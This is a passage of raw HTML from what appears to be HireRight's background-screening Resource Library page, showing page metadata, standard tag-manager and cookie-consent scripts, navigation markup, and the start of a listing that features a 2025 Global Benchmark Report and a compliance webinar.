

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hireright.com/resources
body_size: 15000
content:
<!DOCTYPE html><html lang="en-US"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width"/><title>Resource Library | HireRight</title><link rel="alternate" hrefLang="x-default" href=""/><meta name="description" content="We offer a wealth of resources to help you get the most out of the HireRight screening program."/><meta property="og:title" content="Resource Library"/><meta property="og:url" content=""/><meta property="og:type" content="website"/><meta property="og:description" content="We offer a wealth of resources to help you get the most out of the HireRight screening program."/><script type="text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                    })(window,document,'script','dataLayer','GTM-4CFL');</script><link rel="preload" as="image" imageSrcSet="/_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F4gV93yzasbMWqlxCNTVyjv%2Fd9802aeded0ee566ba4e3c73bbb85859%2F2025_RL_-Webinar-_2025-Q2-Compliance-Review.png&amp;w=16&amp;q=75 16w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F4gV93yzasbMWqlxCNTVyjv%2Fd9802aeded0ee566ba4e3c73bbb85859%2F2025_RL_-Webinar-_2025-Q2-Compliance-Review.png&amp;w=32&amp;q=75 32w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F4gV93yzasbMWqlxCNTVyjv%2Fd9802aeded0ee566ba4e3c73bbb85859%2F2025_RL_-Webinar-_2025-Q2-Compliance-Review.png&amp;w=48&amp;q=75 48w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F4gV93yzasbMWqlxCNTVyjv%2Fd9802aeded0ee566ba4e3c73bbb85859%2F2025_RL_-Webinar-_2025-Q2-Compliance-Review.png&amp;w=64&amp;q=75 64w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F4gV93yzasbMWqlxCNTVyjv%2Fd9802aeded0ee566ba4e3c73bbb85859%2F2025_RL_-Webinar-_2025-Q2-Compliance-Review.png&amp;w=96&amp;q=75 96w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F4gV93yzasbMWqlxCNTVyjv%2Fd9802aeded0ee566ba4e3c73bbb85859%2F2025_RL_-Webinar-_2025-Q2-Compliance-Review.png&amp;w=128&amp;q=75 128w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F4gV93yzasbMWqlxCNTVyjv%2Fd9802aeded0ee566ba4e3c73bbb85859%2F2025_RL_-Webinar-_2025-Q2-Compliance-Review.png&amp;w=256&amp;q=75 256w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F4gV93yzasbMWqlxCNTVyjv%2Fd9802aeded0ee566ba4e3c73bbb85859%2F2025_RL_-Webinar-_2025-Q2-Compliance-Review.png&amp;w=384&amp;q=75 384w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F4gV93yzasbMWqlxCNTVyjv%2Fd9802aeded0ee566ba4e3c73bbb85859%2F2025_RL_-Webinar-_2025-Q2-Compliance-Review.png&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F4gV93yzasbMWqlxCNTVyjv%2Fd9802aeded0ee566ba4e3c73bbb85859%2F2025_RL_-Webinar-_2025-Q2-Compliance-Review.png&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F4gV93yzasbMWqlxCNTVyjv%2Fd9802aeded0ee566ba4e3c73bbb85859%2F2025_RL_-Webinar-_2025-Q2-Compliance-Review.png&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F4gV93yzasbMWqlxCNTVyjv%2Fd9802aeded0ee566ba4e3c73bbb85859%2F2025_RL_-Webinar-_2025-Q2-Compliance-Review.png&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F4gV93yzasbMWqlxCNTVyjv%2Fd9802aeded0ee566ba4e3c73bbb85859%2F2025_RL_-Webinar-_2025-Q2-Compliance-Review.png&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F4gV93yzasbMWqlxCNTVyjv%2Fd9802aeded0ee566ba4e3c73bbb85859%2F2025_RL_-Webinar-_2025-Q2-Compliance-Review.png&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F4gV93yzasbMWqlxCNTVyjv%2Fd9802aeded0ee566ba4e3c73bbb85859%2F2025_RL_-Webinar-_2025-Q2-Compliance-Review.png&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F4gV93yzasbMWqlxCNTVyjv%2Fd9802aeded0ee566ba4e3c73bbb85859%2F2025_RL_-Webinar-_2025-Q2-Compliance-Review.png&amp;w=3840&amp;q=75 3840w" imageSizes="52,192" fetchpriority="high"/><link rel="preload" as="image" imageSrcSet="/_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2V6yyEHOKgJMjAj4ldtptF%2Fca3e84e42288941b761f1463d7b98ddd%2F2024-RL_-White-Paper-_Sept-2024-Ban-the-Box.png&amp;w=16&amp;q=75 16w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2V6yyEHOKgJMjAj4ldtptF%2Fca3e84e42288941b761f1463d7b98ddd%2F2024-RL_-White-Paper-_Sept-2024-Ban-the-Box.png&amp;w=32&amp;q=75 32w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2V6yyEHOKgJMjAj4ldtptF%2Fca3e84e42288941b761f1463d7b98ddd%2F2024-RL_-White-Paper-_Sept-2024-Ban-the-Box.png&amp;w=48&amp;q=75 48w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2V6yyEHOKgJMjAj4ldtptF%2Fca3e84e42288941b761f1463d7b98ddd%2F2024-RL_-White-Paper-_Sept-2024-Ban-the-Box.png&amp;w=64&amp;q=75 64w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2V6yyEHOKgJMjAj4ldtptF%2Fca3e84e42288941b761f1463d7b98ddd%2F2024-RL_-White-Paper-_Sept-2024-Ban-the-Box.png&amp;w=96&amp;q=75 96w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2V6yyEHOKgJMjAj4ldtptF%2Fca3e84e42288941b761f1463d7b98ddd%2F2024-RL_-White-Paper-_Sept-2024-Ban-the-Box.png&amp;w=128&amp;q=75 128w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2V6yyEHOKgJMjAj4ldtptF%2Fca3e84e42288941b761f1463d7b98ddd%2F2024-RL_-White-Paper-_Sept-2024-Ban-the-Box.png&amp;w=256&amp;q=75 256w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2V6yyEHOKgJMjAj4ldtptF%2Fca3e84e42288941b761f1463d7b98ddd%2F2024-RL_-White-Paper-_Sept-2024-Ban-the-Box.png&amp;w=384&amp;q=75 384w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2V6yyEHOKgJMjAj4ldtptF%2Fca3e84e42288941b761f1463d7b98ddd%2F2024-RL_-White-Paper-_Sept-2024-Ban-the-Box.png&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2V6yyEHOKgJMjAj4ldtptF%2Fca3e84e42288941b761f1463d7b98ddd%2F2024-RL_-White-Paper-_Sept-2024-Ban-the-Box.png&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2V6yyEHOKgJMjAj4ldtptF%2Fca3e84e42288941b761f1463d7b98ddd%2F2024-RL_-White-Paper-_Sept-2024-Ban-the-Box.png&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2V6yyEHOKgJMjAj4ldtptF%2Fca3e84e42288941b761f1463d7b98ddd%2F2024-RL_-White-Paper-_Sept-2024-Ban-the-Box.png&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2V6yyEHOKgJMjAj4ldtptF%2Fca3e84e42288941b761f1463d7b98ddd%2F2024-RL_-White-Paper-_Sept-2024-Ban-the-Box.png&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2V6yyEHOKgJMjAj4ldtptF%2Fca3e84e42288941b761f1463d7b98ddd%2F2024-RL_-White-Paper-_Sept-2024-Ban-the-Box.png&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2V6yyEHOKgJMjAj4ldtptF%2Fca3e84e42288941b761f1463d7b98ddd%2F2024-RL_-White-Paper-_Sept-2024-Ban-the-Box.png&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2V6yyEHOKgJMjAj4ldtptF%2Fca3e84e42288941b761f1463d7b98ddd%2F2024-RL_-White-Paper-_Sept-2024-Ban-the-Box.png&amp;w=3840&amp;q=75 3840w" imageSizes="52,192" fetchpriority="high"/><link rel="preload" as="image" imageSrcSet="/_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2vPM0qA9AuecFeLV822dvG%2Fe5ab75a025b4e570a986c85ab0d6e0b4%2FRL_-eBook-_Building-a-Global-Screening-Program.png&amp;w=16&amp;q=75 16w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2vPM0qA9AuecFeLV822dvG%2Fe5ab75a025b4e570a986c85ab0d6e0b4%2FRL_-eBook-_Building-a-Global-Screening-Program.png&amp;w=32&amp;q=75 32w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2vPM0qA9AuecFeLV822dvG%2Fe5ab75a025b4e570a986c85ab0d6e0b4%2FRL_-eBook-_Building-a-Global-Screening-Program.png&amp;w=48&amp;q=75 48w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2vPM0qA9AuecFeLV822dvG%2Fe5ab75a025b4e570a986c85ab0d6e0b4%2FRL_-eBook-_Building-a-Global-Screening-Program.png&amp;w=64&amp;q=75 64w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2vPM0qA9AuecFeLV822dvG%2Fe5ab75a025b4e570a986c85ab0d6e0b4%2FRL_-eBook-_Building-a-Global-Screening-Program.png&amp;w=96&amp;q=75 96w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2vPM0qA9AuecFeLV822dvG%2Fe5ab75a025b4e570a986c85ab0d6e0b4%2FRL_-eBook-_Building-a-Global-Screening-Program.png&amp;w=128&amp;q=75 128w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2vPM0qA9AuecFeLV822dvG%2Fe5ab75a025b4e570a986c85ab0d6e0b4%2FRL_-eBook-_Building-a-Global-Screening-Program.png&amp;w=256&amp;q=75 256w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2vPM0qA9AuecFeLV822dvG%2Fe5ab75a025b4e570a986c85ab0d6e0b4%2FRL_-eBook-_Building-a-Global-Screening-Program.png&amp;w=384&amp;q=75 384w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2vPM0qA9AuecFeLV822dvG%2Fe5ab75a025b4e570a986c85ab0d6e0b4%2FRL_-eBook-_Building-a-Global-Screening-Program.png&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2vPM0qA9AuecFeLV822dvG%2Fe5ab75a025b4e570a986c85ab0d6e0b4%2FRL_-eBook-_Building-a-Global-Screening-Program.png&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2vPM0qA9AuecFeLV822dvG%2Fe5ab75a025b4e570a986c85ab0d6e0b4%2FRL_-eBook-_Building-a-Global-Screening-Program.png&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2vPM0qA9AuecFeLV822dvG%2Fe5ab75a025b4e570a986c85ab0d6e0b4%2FRL_-eBook-_Building-a-Global-Screening-Program.png&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2vPM0qA9AuecFeLV822dvG%2Fe5ab75a025b4e570a986c85ab0d6e0b4%2FRL_-eBook-_Building-a-Global-Screening-Program.png&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2vPM0qA9AuecFeLV822dvG%2Fe5ab75a025b4e570a986c85ab0d6e0b4%2FRL_-eBook-_Building-a-Global-Screening-Program.png&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2vPM0qA9AuecFeLV822dvG%2Fe5ab75a025b4e570a986c85ab0d6e0b4%2FRL_-eBook-_Building-a-Global-Screening-Program.png&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2vPM0qA9AuecFeLV822dvG%2Fe5ab75a025b4e570a986c85ab0d6e0b4%2FRL_-eBook-_Building-a-Global-Screening-Program.png&amp;w=3840&amp;q=75 3840w" imageSizes="52,192" fetchpriority="high"/><meta name="next-head-count" content="13"/><link rel="shortcut icon" href="/favicon.ico" type="image/x-icon"/><script async="" src="https://static.srcspot.com/libs/bessy.js" type="text/javascript"></script><link rel="preload" href="/_next/static/media/2fb5d94d8dca0cc5-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="/_next/static/media/904be59b21bd51cb-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="/_next/static/media/f8783467cccb7b8a-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="/_next/static/media/1755441e3a2fa970-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="/_next/static/media/295ddeef6cfadcce-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><script id="one-trust-optanonWrapper" type="text/javascript" data-nscript="beforeInteractive">function OptanonWrapper() </script><link rel="preload" href="/_next/static/css/a60f2c31cb37c509.css" as="style"/><link rel="stylesheet" href="/_next/static/css/a60f2c31cb37c509.css" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script id="one-trust" src="https://cdn.cookielaw.org/consent/018df5e4-e703-77de-a126-c9233ac52478/otSDKStub.js" data-domain-script="018df5e4-e703-77de-a126-c9233ac52478" defer="" data-nscript="beforeInteractive"></script><script src="/_next/static/chunks/webpack-35520ca168af3600.js" defer=""></script><script src="/_next/static/chunks/framework-a32fdada02556615.js" defer=""></script><script src="/_next/static/chunks/main-5c5561adb73d2f67.js" defer=""></script><script src="/_next/static/chunks/pages/_app-a5a1d5c4f986c802.js" defer=""></script><script src="/_next/static/chunks/pages/resources-1140e62d0872da59.js" defer=""></script><script src="/_next/static/ud3mTM4S9J0XGnJnCfE2b/_buildManifest.js" defer=""></script><script src="/_next/static/ud3mTM4S9J0XGnJnCfE2b/_ssgManifest.js" defer=""></script></head><body><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-4CFL" height="0" width="0" style="display: none; visibility: hidden;" /></noscript><div id="__next"><div class="__variable_801082 __variable_bd261e font-sans __variable_8570d7"><a href="#main" class="btn btn--black absolute top-[-50px] left-4 z-[100] focus:top-1">Skip to main content</a><div class="hidden xl:block"></div><nav class="relative"><div class="site-grid"><div class="flex items-center justify-between col-span-12 py-5 lg:py-0 min-h-[100px]"><div class="xl:hidden" data-headlessui-state=""><button class="transition-colors duration-200 ease-in stroke-black hover:stroke-red focus:outline-none focus-visible:ring outline-blue" id="headlessui-menu-button-:R7etm:" type="button" aria-haspopup="menu" aria-expanded="false" data-headlessui-state=""><svg class="w-6" fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" aria-hidden="true"><path d="M1.688 2.813h15.75m-15.75 6.75h15.75m-15.75 6.75h15.75" stroke="currentColor"></path></svg><span class="sr-only">Open Menu</span></button></div><a class="-ml-3 lg:-ml-0 lg:shrink-0" href="/"><svg class="w-32 h-6 md:w-[180px] md:h-10" fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 180 34" aria-hidden="true"><path d="M73.78 31.369v-6.017h-2.178V33.4h22.806v-2.031H73.78ZM11.009 14.827H4.568v-6.65H.5V25.35h4.068v-6.744h6.441v6.744h4.07V8.178h-4.07v6.649ZM25.685 8.178h-4.068v17.17h4.068V8.178ZM46.63 13.955v-.047c0-1.622-.516-2.994-1.495-3.97-1.15-1.153-2.887-1.76-5.038-1.76h-7.87v17.17h4.067v-5.374h2.62l3.598 5.375h4.773l-4.156-6.099c2.26-.922 3.501-2.776 3.501-5.295Zm-4.118.145v.047c0 1.35-1.014 2.204-2.645 2.204H36.31v-4.465h3.485c1.754 0 2.717.788 2.717 2.214ZM56.038 21.69v-3.158h7.918v-3.658h-7.918V11.84h8.998V8.178H51.992v17.17h13.163V21.69h-9.117Z" fill="#000"></path><path d="M90.66 19.25c2.258-.922 3.498-2.795 3.498-5.295v-.047c0-1.622-.516-2.994-1.492-3.97-1.153-1.153-2.89-1.76-5.037-1.76h-7.871v17.17h4.083v-5.374h2.616l3.602 5.375h4.77L90.66 19.25Zm-.63-5.103c0 1.35-1.013 2.204-2.644 2.204h-3.545v-4.465h3.485c1.754 0 2.717.788 2.717 2.204l-.012.057ZM103.763 8.178h-4.068v17.17h4.068V8.178ZM117.953 18.87h3.722v2.116a5.789 5.789 0 0 1-3.293.919c-2.834 0-4.902-2.163-4.902-5.141v-.047c0-2.783 2.078-5.038 4.637-5.038 1.905 0 3.01.611 4.272 1.663l.142.12 2.566-3.095-.142-.117c-1.964-1.669-3.91-2.349-6.718-2.349-5.037 0-8.995 3.898-8.995 8.872v.047c0 5.116 3.794 8.816 9.017 8.816a11.035 11.035 0 0 0 7.294-2.705l.067-.056v-7.556h-7.667v3.551ZM141.72 14.827h-6.441v-6.65h-4.068V25.35h4.068v-6.744h6.441v6.744h4.067V8.178h-4.067v6.649ZM149.445 8.178v3.78h5.113v13.39h4.068v-13.39h5.113v-3.78h-14.294Z" fill="#EA1010"></path><path d="M170.053 2.197v6.016h2.178V.166h-22.809v2.03h20.631ZM175.383 2.458a2.28 2.28 0 0 1 3.891-1.612 2.282 2.282 0 0 1-3.224 3.224 2.28 2.28 0 0 1-.667-1.612Zm4.294 0a2.014 2.014 0 1 0-4.03 0 2.018 2.018 0 0 0 2.015 2.015 2.015 2.015 0 0 0 2.015-2.015Zm-2.953-1.278h1.077a1.023 1.023 0 0 1 .749.264.732.732 0 0 1 .214.517.75.75 0 0 1-.523.749l.592.869h-.629l-.523-.768h-.422v.78h-.535V1.18Zm1.07 1.184c.271 0 .416-.145.416-.347v-.025c0-.233-.164-.352-.428-.352h-.523v.711l.535.013Z" fill="#000"></path></svg><span class="sr-only">Home</span></a><div class="flex xl:min-w-[75%]"><div class="justify-end w-full lg:flex"><div class="justify-end hidden w-full xl:flex"><ul class="hidden lg:gap-2 2xl:gap-4 lg:flex-row lg:items-center xl:gap-2 lg:flex"><li><a class="btn btn--primary btn--active-red  btn--hover-red-dark btn--short" target="_self" href="/pricing">Get Pricing</a></li><li class="btn--short"><a class="btn btn--outline-black btn--hover-red btn-active-red-dark btn--short" target="_self" href="/contact-us">Contact Us</a></li></ul></div><div class="block lg:items-center lg:flex"><button class="inline-block w-6 h-6 ml-0 2xl:ml-8 transition-colors duration-200 ease-in lg:ml-4  stroke-black hover:stroke-red focus:outline focus-visible:outline outline-blue"><svg class="w-6" fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" aria-hidden="true"><path d="m18.438 18.438-3.375-3.375m-6.75 0a6.75 6.75 0 1 0 0-13.5 6.75 6.75 0 0 0 0 13.5Z" stroke="currentColor"></path></svg><span class="sr-only">Search</span></button></div></div></div></div></div></nav><main id="main"><div class="nt-cmp-marker" style="display:none"></div><section class="bg-black"><div style="opacity:0"><div class="pt-6 pb-10 site-grid md:pt-16 md:pb-20"><div class="z-20 col-span-12 lg:col-span-8 lg:col-start-3"><div class="flex flex-col lg:items-center lg:text-center items-start text-left"><div class="mt-6 mb-5 text-gray-900 md:mt-0"><nav aria-label="breadcrumb" class="flex"><ol aria-hidden="true" class="flex flex-wrap items-center lg:hidden gap-x-5 gap-y-2"><li class="text-gray last:text-white lg:inline-flex items-center gap-3 last:font-bold">Resource Library</li></ol><ol class="flex-wrap items-center hidden lg:flex gap-x-5 gap-y-2"><li class="text-gray last:text-white lg:inline-flex items-center gap-3 last:font-bold">Resource Library</li></ol></nav></div><div class=""><h1 class="headers_h1__lc0Re text-white ">Great Content Offerings from HireRight</h1></div><div class="text-white md:mt-4 font-sans test-base md:text-lg lg:text-center prose--general prose--custom-list"></div><ul class="flex flex-col order-5 gap-4 mt-6 md:mt-6 sm:flex-row lg:order-none"><li class="inline-flex"><div class="nt-cmp-marker" style="display:none"></div><a class="btn btn--primary btn--hover-red-dark btn-active-red-darker" target="_self" metadata="[object Object]" sys="[object Object]" id="3IAbDpqpC3wOGJdMRmYpsH" href="/resources#resources-search">Explore Resources Now</a></li></ul></div></div></div></div></section><div class="nt-cmp-marker" style="display:none"></div><section class="bg-white py-7 md:py-14"><div style="opacity:0"><div class="hidden md:block site-grid"><div class="col-span-12"><h2 class="headers_h2__CaAQf text-black mb-4 text-gray-900 lg:mb-8">New and Notable</h2></div><div class="col-span-12"><div class="grid col-span-12 gap-4 divide-y-0.5 divide-gray-700 lg:grid-cols-2 lg:divide-y-0 lg:divide-x-0.5"><div><div class="flex flex-col gap-2 font-sans group"><a href="/resources/2025-global-benchmark-report"><div style="opacity:0"><div class="relative image-container-responsive"><img alt="" loading="lazy" decoding="async" data-nimg="fill" class="z-0 object-contain bg-blue-100 rounded-lg image-responsive aspect-3/2" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;object-position:center center;color:transparent" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F28Oj1S0o79fF2VzVXMrJAl%2Fcaedf361e12c5b8c14ce7097f8f82c94%2F2024_RL_-Benchmark--2025-Global-Report.png&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F28Oj1S0o79fF2VzVXMrJAl%2Fcaedf361e12c5b8c14ce7097f8f82c94%2F2024_RL_-Benchmark--2025-Global-Report.png&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F28Oj1S0o79fF2VzVXMrJAl%2Fcaedf361e12c5b8c14ce7097f8f82c94%2F2024_RL_-Benchmark--2025-Global-Report.png&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F28Oj1S0o79fF2VzVXMrJAl%2Fcaedf361e12c5b8c14ce7097f8f82c94%2F2024_RL_-Benchmark--2025-Global-Report.png&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F28Oj1S0o79fF2VzVXMrJAl%2Fcaedf361e12c5b8c14ce7097f8f82c94%2F2024_RL_-Benchmark--2025-Global-Report.png&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F28Oj1S0o79fF2VzVXMrJAl%2Fcaedf361e12c5b8c14ce7097f8f82c94%2F2024_RL_-Benchmark--2025-Global-Report.png&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F28Oj1S0o79fF2VzVXMrJAl%2Fcaedf361e12c5b8c14ce7097f8f82c94%2F2024_RL_-Benchmark--2025-Global-Report.png&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F28Oj1S0o79fF2VzVXMrJAl%2Fcaedf361e12c5b8c14ce7097f8f82c94%2F2024_RL_-Benchmark--2025-Global-Report.png&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F28Oj1S0o79fF2VzVXMrJAl%2Fcaedf361e12c5b8c14ce7097f8f82c94%2F2024_RL_-Benchmark--2025-Global-Report.png&amp;w=3840&amp;q=75"/></div></div><div class="flex flex-col gap-2"><p class="px-6 mt-4 font-sans text-sm font-bold text-gray-700 md:text-base md:px-0">Benchmark Report</p><h3 class="headers_h3__PdLb8 text-black px-6 text-black transition-colors duration-200 ease-in group-hover:text-red md:px-0">2025 Global Benchmark Report</h3><p class="px-6 text-sm text-black md:px-0">HireRight’s 2025 Global Benchmark Report is based on the responses of more than 1,100 HR, risk, and talent acquisition professionals across the globe, sharing their experiences of background screening, talent acquisition, and workforce management.</p><div class="flex flex-col gap-2 px-6 text-xs text-gray-700 md:flex-row md:items-center md:divide-x md:divide-gray-300 md:px-0"><div class="flex items-center gap-2 text-xs text-gray-700 divide-x divide-gray-300"><p><span>June<!-- --> <!-- -->5<!-- -->, <!-- -->2025</span></p></div></div></div></a></div><div class="flex flex-col my-8"></div></div><div class="flex flex-col pt-4 divide-y-0.5 divide-gray-700 lg:pt-0 lg:pl-4"><div class="py-4 first:pt-0 last:pb-0"><a href="/resources/the-compliance-playbook-2025-q2-compliance-review"><div class="flex flex-col gap-6 font-sans md:flex-row group"><div style="opacity:0"><div class="relative flex w-full bg-blue-100 rounded-lg lg:w-48 lg:h-48"><img alt="" fetchpriority="high" decoding="async" data-nimg="fill" class="absolute top-0 left-0 z-0 object-contain h-full rounded-lg" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;object-position:center center;color:transparent" sizes="52,192" srcSet="/_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F4gV93yzasbMWqlxCNTVyjv%2Fd9802aeded0ee566ba4e3c73bbb85859%2F2025_RL_-Webinar-_2025-Q2-Compliance-Review.png&amp;w=16&amp;q=75 16w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F4gV93yzasbMWqlxCNTVyjv%2Fd9802aeded0ee566ba4e3c73bbb85859%2F2025_RL_-Webinar-_2025-Q2-Compliance-Review.png&amp;w=32&amp;q=75 32w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F4gV93yzasbMWqlxCNTVyjv%2Fd9802aeded0ee566ba4e3c73bbb85859%2F2025_RL_-Webinar-_2025-Q2-Compliance-Review.png&amp;w=48&amp;q=75 48w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F4gV93yzasbMWqlxCNTVyjv%2Fd9802aeded0ee566ba4e3c73bbb85859%2F2025_RL_-Webinar-_2025-Q2-Compliance-Review.png&amp;w=64&amp;q=75 64w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F4gV93yzasbMWqlxCNTVyjv%2Fd9802aeded0ee566ba4e3c73bbb85859%2F2025_RL_-Webinar-_2025-Q2-Compliance-Review.png&amp;w=96&amp;q=75 96w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F4gV93yzasbMWqlxCNTVyjv%2Fd9802aeded0ee566ba4e3c73bbb85859%2F2025_RL_-Webinar-_2025-Q2-Compliance-Review.png&amp;w=128&amp;q=75 128w, 